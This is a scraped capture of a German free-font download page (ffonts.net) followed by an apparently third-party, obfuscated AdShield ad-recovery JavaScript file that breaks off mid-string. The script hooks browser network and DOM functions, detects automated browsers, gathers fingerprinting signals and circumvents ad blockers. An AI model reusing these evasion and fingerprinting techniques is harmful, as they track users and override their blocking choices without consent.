    <a href="https://webfonts.ffonts.net/Massive-HeadacheII.font" title="Massive HeadacheII Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">W&auml;hlen Sie Seite: </li><li class="page-item active s24">1</li>
						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / hjem Schriftart Herunterladen</span></h1>
</div>
<div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Schriftart" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Schriftart" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Schriftart" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Schriftart" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Schriftart" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Schriftart" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Schriftart" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Schriftart" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Schriftart" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Schriftart" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Schriftart" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Schriftart" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Schriftart" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Schriftart" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Schriftart" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Schriftart" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Schriftart" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Schriftart" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Schriftart" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Schriftart" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Schriftart" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Schriftart" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Schriftart" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Schriftart" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Schriftart" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Schriftart" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Schriftart" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram‑Schriften" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://de.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Neu" class="s26">Neu</a></li>
				<li><a href="/top-fonts.html" title="Spitze Schriftart" class="s26">Spitze Schriftart</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Schriften Videos" class="s26">Schriften Videos</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram‑Schriften</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Kontakt" class="s26">Kontakt</a></li>
				<li><a href="/link-to-us.html" title="Verbindungen" class="s26">Verbindungen</a></li>
				<li><a href="/terms.html" title="Bedingungen" class="s26">Bedingungen</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/ZGUuZmZvbnRzLm5ldA.js
body_size: 159336
content:
// 
!function(){function a2O(){const t=["auto|never|always|<absolute-size>|<length>","exclusionRules","Window_fetch","appVersion","as-event-handler-added","jg7y.quizlet.com","before","kayzen.io","[<compound-selector>? <pseudo-compound-selector>*]!","SyntaxMatchError","__fr","northantstelegraph.co.uk","scale3d( [<number>|<percentage>]#{3} )","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Terminate - profile not found","unhandled exception","option encode is invalid","compareByGeneratedPositionsInflated","nextState","Element_querySelectorAll","sandbox","class extends self.XMLHttpRequest","Failed to get key from: ","data:","ocelot.studio","true|false",".pages.dev","Worker","<'align-self'> <'justify-self'>?","[AdShield API] Executing ","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","as_key","adv-space","reversed( <counter-name> )","px-cloud.net","String","navigator.appVersion is undefined","start|center|end|baseline|stretch","Generator is already executing.","initial|inherit|unset|revert|revert-layer","https://prg.smartadserver.com/prebid/v1","none|element|text","inmobi.com","adingo.jp"," node type","lines","[<declaration>? ';']* <declaration>?","adthrive","<blend-mode>#","FeatureRange","window.process is","getTargetingKeys","w = window.parent.parent;","[auto|alphabetic|hanging|ideographic]","memory","removeChild","Terminate - memory limit threshold","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","[<function-token> <any-value>? )]|[( <any-value>? )]","OutOfPageFormat","as_version","scaleZ( [<number>|<percentage>] )","e|pi|infinity|-infinity|NaN","Layer","arkadium-aps-tagan.adlightning.com","slot","luminance|alpha","geniee-prebid","reference","StyleSheet","auto|<length>","<length-percentage>|closest-side|farthest-side","gpt-highfivve","IntersectionObserverEntry",'meta[http-equiv="Content-Security-Policy"]',"Parse error: ","gpt-adshield","<length>{1,2}","sdk","HTMLElement_style","gwd-","bricks-co.com","[<length-percentage>|left|center|right]#","element","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","[object Intl]","hbwrapper.com","symbol","gpt-rubicon","<bg-position>#","recovery_adm_click_ar","safari","import","webGL","toArray","1.9.1","welt.de","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","ensureInit","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","/gpt/setup","ads_","innerText","host","query","isInIframe","auto|<'border-style'>","mismatchLength","polarbyte.com","adsdk.microsoft.com","simpli.fi","cache_adblock_circumvent_score","XMLHttpRequest_open","truvidplayer.com","contains","SharedStorageWorklet","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","onclick","Window_setInterval","opera","cookielaw.org","element display none important","selectorList","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","preventDefault","last","https://img-load.com","getTokenStart","iframe",".start","insertList","chromium","as_parent","LayerList","HTMLSourceElement","document","<single-animation-direction>#","Parentheses","crwdcntrl.net","toJSON","<mf-name>","ot-","setAttributeNS","minutemedia","Failed to decode protect-id: id is empty","<keyframe-selector># { <declaration-list> }","http","getAtrule","Profile","pageview_id","normal|italic|oblique <angle>{0,2}","excludeHosts","auto|thin|none","PseudoClassSelector","add","log","ayads.co","none|mandatory|proximity","HTMLAnchorElement_origin","/cou/api_reco.php","[<length-percentage>|<number>|auto]{1,4}","Window_fetchLater","postmedia.solutions.cdn.optable.co","skewX( [<angle>|<zero>] )","coachjs","ChromeDriverw","adjust.com","nextUntil","__fpjs_d_m","duration","display","/dbm/ad","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","parseContext","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","<symbol> <symbol>?","light-dark( <color> , <color> )","Element_closest","omid-","indiatimes.com","` has no known descriptors","ADM (","ACK_INVISIBLE","navigator.plugins is undefined","bhg.com","Document_getElementsByClassName","general-enclosed","cdn.adapex.io","smilewanted.com","stickyadstv.com","RTCEncodedAudioFrame","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","protectHtml","img_","smartadserver.com","[restore-rejections] handleQueued fetch","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","about:","placeholder-slot","INTERSTITIAL","comma-token","systemLanguage","[<length-percentage>|top|center|bottom]#","/getconfig/sodar","none|[x|y|block|inline|both] [mandatory|proximity]?","<'margin-inline-end'>","space-between|space-around|space-evenly|stretch","[lining-nums|oldstyle-nums]","none|discard-before||discard-after||discard-inner","some","videostep.com","initMain","in2w_key",'" is expected',"none|forwards|backwards|both","denied","ds.uncn.jp","upload","as_apply","cmd","undertone.com","/sodar/sodar2","setTargetingForGPTAsync","<ident> ['.' <ident>]*","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","<family-name>","GeneralEnclosed","navigator.permissions.query is not a function","hash-token","Hex digit or question mark is expected","<percentage>?&&<image>","inherit","parseWithFallback","infinityfree.com","readable","decodeURIComponent","ADS_FRAME","not","<'border-bottom-left-radius'>","auto|avoid","Response_url","timeout","stopPropagation","Element_innerHTML","richaudience.com","substring","autobild.de","initial","elem",": [left|right|first|blank]","enliple","walk","webDriver","sddan.com","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","browserLanguage","reportToSentry","attributionSrc","JSON_parse","browserKind","protocol","src","main_richload","indexOf","Document_createElement","; Priority=Medium","Destroying interstitial slots : ","initInventoryFrame","MSG_ACK_VISIBLE","chrome","option sameSite is invalid","appendList",'[data-id^="div-gpt-ad"]',"<?lit$","Element_getAttribute","cdn.iubenda.com","closest-side|closest-corner|farthest-side|farthest-corner|sides","dggn","iterations","adform.net","pluginsArray","findValueFragments","atob","<number-percentage>{1,4}&&fill?","':' [before|after|first-line|first-letter]","adnxs-simple.com","Combinator","[alternate||[over|under]]|inter-character","__webdriver_script_fn","adblock_circumvent_score","[<box>|border|padding|content|text]#","callPhantom","getAtrulePrelude","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","ag.dns-finder.com","umogames.com",".setPAAPIConfigForGPT","https://securepubads.g.doubleclick.net/gampad/ads","onmozfullscreenchange","https://consent.newcastleworld.com","throwError","reserved1Input","isInAdIframe","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","break-walk","forEach","preload","dXl5aw==","HTMLLinkElement_rel","<'block-size'>","( [<mf-plain>|<mf-boolean>|<mf-range>] )","[auto|reverse]||<angle>","https://c.html-load.com","charCodeAt","<line-width>||<line-style>||<color>","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","checkAtruleName","sussexexpress.co.uk","__sa_","compareByGeneratedPositionsDeflated","__hooked","avt","https://fb.css-load.com","hookWindowProperty Error: ","beforeunload","_ad","?as-revalidator=","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","https://orbidder.otto.de/bid","UNKNOWN","publisher","allowRunInIframe","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","tel:","185utoFKE","dable","_isTcfNeeded","only","leave","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","AtKeyword","Response","localStorage","gpt-adingo","img","defaultPrevented","Navigator","decorator","none|zoom","includes","yieldlab.net","compact","https://consent.programme-tv.net","auto|touch","cefsharp","Hex digit is expected","w2g","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","rem( <calc-sum> , <calc-sum> )","myhomebook.de","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","rch","parentNode","[from-image||<resolution>]&&snap?","flux.jp","env( <custom-ident> , <declaration-value>? )","comma","border-box|content-box|margin-box|padding-box","includeHosts","\n  --------","decode","content-box|padding-box|border-box|fill-box|stroke-box|view-box","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","char must be length 1","\n--","<html","applySourceMap","74068PoJqeM","productSub","arrayBuffer","History","setHTMLUnsafe","cross-fade( <cf-mixing-image> , <cf-final-image>? )","JlhEX1FPaE1ybHRwUjFjNHpHClk=","open","sqrt( <calc-sum> )","/f.min.js","function","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","https://static.criteo.net/js/ld/publishertag.prebid.js","edinburghnews.scotsman.com","fields","Neither `enter` nor `leave` walker handler is set or both aren't a function","className",", scrollY: ","whatcardev.haymarket.com","key","resource","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","none|<length-percentage> [<length-percentage> <length>?]?","Token","aXJycg==","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","walkContext","safeframe.googlesyndication.com","isActive","SYN","dvmax","googletagmanager.com","Unexpected end of input","infinite|<number>","Selector","a24xZWhvNmZqYnI0MHB4YzlpMnE=","themoneytizer.com","cbidsp","Window_frames","windowSize","getDomId","ignoreInvalidMapping","` for ","__phantomas","reverse","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","resolve","do69ll745l27z.cloudfront.net","sunderlandecho.com","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy",".end","none|manual|auto","normal|always","<custom-ident>|<string>","isEncodedUrl","cap","none|proximity|mandatory","adshield","document_getElementById","data-owner","delay","read-only|read-write|write-only","Invalid protect url: ","https://report.ad-shield.cc/","<ident>|<function-token> <any-value> )",'Identifier "',"S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","eventType","<length>||<color>","PluginArray",'"],[class*="',"Window","edge","[restore-rejections] restoreDeferredRejections__adblock","openxcdn.net","cssTargetRegex","originalHostname","<media-in-parens> [and <media-in-parens>]+","; SameSite=Strict","adthrive-","consumeUntilLeftCurlyBracketOrSemicolon","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","<string>|<image>|<custom-ident>","Node_insertBefore","auto|wrap|nowrap","<angle-percentage>","skipUntilBalanced","as_test","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","toSetString","[<ident-token>|'*']? '|'","Terminate - not active","ep2.adtrafficquality.google","supports","ReadableStream","2319300tYZFNL","consumeUntilSemicolonIncluded",'<div class="CAN_content">',"file","none|circle|disc|square","recovery_loaded_time","write","adspsp.com","<'pause-before'> <'pause-after'>?","ins","frameElement","fromCodePoint","left|right|none|inline-start|inline-end","webcontentassessor.com","escape","aXRoYw==","CSSStyleSheet_insertRule","getElementById","botd","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","content-security-policy","__as_xhr_onload","Function_toString","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","svw","<length-percentage>&&hanging?&&each-line?","ladsp.com","flux-cdn.com","textAd","!term","auto||<ratio>","[none|<dashed-ident>]#","data","adsinteractive","https://prebid.cootlogix.com/prebid/multi/","<media-query>#","[AdBlockDetector] Snippet adblock detected","none|all","[<box>|border|padding|content]#","border","block|inline|run-in",", y: ","rlcdn.com","id5-sync.com","grad","<'flex-grow'>","www.google.com","Unknown context `","selector( <complex-selector> )","<number [0,∞]> [/ <number [0,∞]>]?","sdk_version","addAtrule_","auto|none|enabled|disabled",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; 